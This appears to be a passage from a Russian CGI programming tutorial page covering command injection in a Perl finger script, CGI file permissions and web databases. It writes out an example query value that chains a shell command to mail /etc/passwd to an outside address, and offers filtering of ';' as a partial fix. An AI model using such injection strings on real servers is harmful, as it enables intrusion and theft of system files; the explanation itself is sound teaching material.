 <p>Если запустить программу просто как finger.cgi, она выведет список всех текущих пользователей на сервере. Если запустить ее как finger.cgi?username=fred, то она выведет информацию о пользователе «fred» на сервере. Можно даже запустить ее как finger. cgi?username=bob@foo.com для вывода информации об удаленном пользователе. Однако если запустить ее как finger.cgi?username=fred;mail hacker@bar.com&lt;/etc/passwd, могут произойти нежелательные вещи. Оператор обратный штрих «`` » в Perl порождает процесс оболочки и выполняет команду, возвращающую результат. В данной программе &quot;finger $username&quot; используется как простой способ выполнить команду finger и получить ее результат. Однако большинство командных процессоров позволяет объединять в одной строке несколько команд. Например, любой процессор, подобный процессору Борна, делает это с помощью символа «;». Поэтому `finger fred;mail hacker@bar.com&lt;/ etc/ passwd` запустит сначала команду finger, а затем команду mail hacker@bar.com&lt;/etc/passwd, которая может послать целиком файл паролей сервера нежелательному пользователю.</p>
 <p>Одно из решений состоит в синтаксическом анализе поступивших от формы данных с целью поиска злонамеренного содержания. Можно, скажем, искать символ «;» и удалять все следующие за ним символы. Можно сделать такую атаку невозможной, используя альтернативные методы.</p>
 <p>Другое важное соображение, касающееся безопасности, связано с правами пользователя. По умолчанию веб-сервер запускает программу CGI с правами того пользователя, который запустил сам сервер. Обычно это псевдопользователь, такой как «nobody», имеющий ограниченные права, поэтому у CGI-программы тоже мало прав. Обычно это хорошо, ибо, если злоумышленник сможет получить доступ к серверу через CGI-программу, ему не удастся причинить много вреда. Пример программы, крадущей пароли, показывает, что можно сделать, но фактический ущерб для системы, как правило, ограничен.</p>
 <p>Однако работа в качестве пользователя с ограниченными правами ограничивает и возможности CGI. Если программе CGI нужно читать или записывать файлы, она может делать это только там, где у нее есть такое разрешение. CGI-программа должна иметь разрешение на чтение и запись в нужном ей каталоге, не говоря уже о самих файлах. Это можно сделать, создав каталог в качестве того же пользователя, что и сервер, с правами чтения и записи только для этого пользователя. Однако для такого пользователя, как «nobody», только root имеет подобную возможность. Если вы не суперпользователь, то вам придется общаться с администратором системы при каждом изменении в CGI.</p>
 <p>Другой способ - сделать каталог свободным для чтения и записи, фактически сняв с него всякую защиту. Поскольку из внешнего мира по­лучить доступ к этим файлам можно только через вашу программу, опасность не так велика, как может показаться. Однако если в прог­рамме обнаружится прореха, удаленный пользователь получит полный доступ ко всем файлам, в том числе возможность уничтожить их. Кроме того, законные пользователи, работающие на сервере, также получат возможность изменять эти файлы. Если вы собираетесь воспользоваться этим методом, то все пользователи сервера должны за­служивать доверия. Кроме того, используйте открытый каталог только для файлов, которые необходимы CGI-программе; иными сло­вами, не подвергайте риску лишние файлы.</p>
 <p><strong>Что еще можно почитать.</strong>«CGI Programming on the World Wide Web» издательства O'Reilly and Associates охватывает материал от простых сценариев на разных языках до действительно поразительных трюков и ухищрений. Общедоступная информация имеется также в изобилии в WWW. Неплохо начать с CGI Made Really Easy (Действительно просто о CGI) по адресу http://www.jmarshall.com/easy/cgi/.</p>
 <p>CGI и базы данных</p>
 <p>С начала эпохи Интернет базы данных взаимодействовали с разработкой World Wide Web. На практике многие рассматривают Web просто как одну гигантскую базу данных мультимедийной информации.</p>
 <p>Поисковые машины дают повседневный пример преимуществ баз данных. Поисковая машина не отправляется бродить по всему Интернету в поисках ключевых слов в тот момент, когда вы их запросили. Вместо этого разработчики сайта с помощью других программ создают гигантский указатель, который служит базой данных, откуда поисковый ме­ханизм извлекает записи. Базы данных хранят информацию в таком виде, который допускает быструю выборку с произвольным доступом.</p>
 <p>Благодаря своей изменчивости базы данных придают Web еще большую силу: они превращают ее в потенциальный интерфейс для чего угодно. Например, системное администрирование можно производить удаленно через веб-интерфейс вместо требования регистрации администратора в нужной системе. Подключение баз данных к Web лежит в основе нового уровня интерактивности в Интернет.</p>
 <p>Одна из причин подключения баз данных к Web регулярно дает о себе знать: значительная часть мировой информации уже находится в базах данных. Базы данных, существовавшие до возникновения Web, называются унаследованными (legacy) базами данных (в противоположность неподключенным к Web базам данных, созданным в недавнее время и которые следует назвать «дурной идеей»). Многие корпорации (и даже частные лица) стоят сейчас перед задачей обеспечения доступа к этим унаследованным базам данных через Web.</p>
 <p>Как сказано выше, только ваше воображение может ограничить возможности связи между базами данных и Web. В настоящее время существуют тысячи уникальных и полезных баз данных, имеющие доступ из Web. Типы баз данных, действующих за пределами этих приложений, весьма различны. Некоторые из них используют CGI-программы в качестве интерфейса с сервером баз данных, таким как MySQL или используют коммерческие приложения для взаимодействия с популярными настольными базами данных, такими как Microsoft Access. А другие просто работают с плоскими текстовыми файлами, являющимися самыми простыми базами данных изо всех возможных.</p>
 <p>С помощью этих трех типов баз данных можно разрабатывать полезные веб-сайты любого размера и степени сложности.</p>
 
 <br></sape_index></index></div><p class='post_view'>Просмотров: 14428</p><br><p class='text' ><strong>Вернуться в </strong><a class='post_link' href='manyart.php?page=1'>оглавление</a></p>
<br>

<noindex>
<center>

<!-- Yandex.RTB R-A-2158805-3 -->
<div id="yandex_rtb_R-A-2158805-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2158805-3',
    blockId: 'R-A-2158805-3'
  })
})</script>


</center>
</noindex>
</td>
  </tr>
</table>

</td>
        <td width="182" class="right" valign="top">


</center>

<hr class="line">

<p><a class="nav_link2" href="/map.php">Карта сайта</a>
<a class="nav_link2" href="/mapukr.php">Карта сайта укр</a>

<hr class="line">

<div class="nav_title">Видео</div>
<a class="nav_link2" href="/video.php"><strong>Уроки php mysql</strong></a>
<a class="nav_link2" href="/videoprog.php"><strong>Программирование</strong></a>
<br>

<hr class="line">
<div class="nav_title">Онлайн сервисы</div>
<a class="nav_link2" href="/servis.php?id=1">Онлайн система счисления</a>
<a class="nav_link2" href="/servis.php?id=2">Калькулятор онлайн обычный</a>
<a class="nav_link2" href="/servis.php?id=3">Инженерный калькулятор онлайн</a>
<a class="nav_link2" href="/servis.php?id=4">Замена русских букв на английские для вебмастеров</a>
<a class="nav_link2" href="/servis.php?id=5">Замена русских букв на английские</a>
<br>
<hr class="line">
<div class="nav_title">Полезное</div>
<p>
<a class="nav_link4" href="/apparprog.php">Аппаратное и программное обеспечение</a>
<a class="nav_link4" href="/vad_cat.php">Графика и компьютерная сфера</a>
<a class="nav_link4" href="/igis.php">Интегрированная геоинформационная система</a>
<a class="nav_link4" href="/internet.php">Интернет</a>
<a class="nav_link4" href="/computer.php">Компьютер</a>
<a class="nav_link4" href="/komplektcomp.php">Комплектующие компьютера</a>
<a class="nav_link4" href="/lecture/">Лекции</a>
<a class="nav_link4" href="/msinv.php">Методы и средства измерений неэлектрических величин</a>
<a class="nav_link4" href="/diagnostandobsluj.php">Обслуживание компьютерных и периферийных устройств</a>


<a class="nav_link4" href="/os.php">Операционные системы</a>
<a class="nav_link4" href="/parallelnoe-programmirovanie.php">Параллельное программирование</a>
<a class="nav_link4" href="/opes.php">Проектирование электронных средств</a>
<a class='nav_link4' href='/periferiynoe_ustroystvo.php'>Периферийные устройства</a>
<a class="nav_link4" href="/resources.php">Полезные ресурсы для программистов</a>
<a class="nav_link4" href="/programs.php">Программы для программистов</a>
<a class="nav_link4" href="/programmer.php">Статьи для программистов</a>
<a class="nav_link4" href="/struktura_dannih.php">Cтруктура и организация данных</a>


<br>
<hr class="line">      </tr>
    </table></td>
  </tr>
  <tr>

<script type="text/javascript">
var begun_auto_pad = 224323701;
var begun_block_id = 224331884;
</script>
<script src="http://autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>

    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="182" class ='left'><p class='tail_left'>
&nbsp;
</td>
    <td class="left">

<!-- Yandex Native Ads C-A-2158805-8 -->
<div id="yandex_rtb_C-A-2158805-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-2158805-8',
    blockId: 'C-A-2158805-8'
  })
})</script>

<br>

<p class='red'>Не нашли то, что искали? Google вам в помощь!<p/>
<script>
  (function() {
    var cx = '011469088786448071113:gju-8bpdg5g';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>

    </td>
    <td width="182" class='right'>

&nbsp;</td>
  </tr>
</table>
<table width="1000" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20%" align="left" class="left">

&nbsp;

</td>
    <td width="60%" class="left"><hr><p class="tail">&copy; life-prog.ru При использовании материалов прямая ссылка на сайт обязательна.</p>

</td>
    <td width="20%" align="right" class="left">

<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//-->
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91194987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91194987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script defer src="https://eduforms.org/partnersforms/widget/?component=copyPaste&subComponent=2&ref=96efe5b94400ecf1"></script>

</td>
  </tr>
</table>
</td>
  </tr>
</table>


</body>
</html>
